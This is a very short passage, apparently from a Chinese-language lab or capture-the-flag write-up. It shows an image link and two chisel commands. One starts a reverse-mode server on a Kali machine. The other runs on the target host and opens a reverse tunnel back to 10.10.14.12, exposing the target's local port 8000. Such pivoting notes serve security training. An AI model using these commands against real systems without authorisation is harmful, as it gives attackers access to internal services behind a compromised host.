# kali执行服务端命令./chisel server -p 7000 -reverse# 靶机执行客户端命令.\chisel.exe client 10.10.14.12:7000 R:7001:127.0.0.1:8000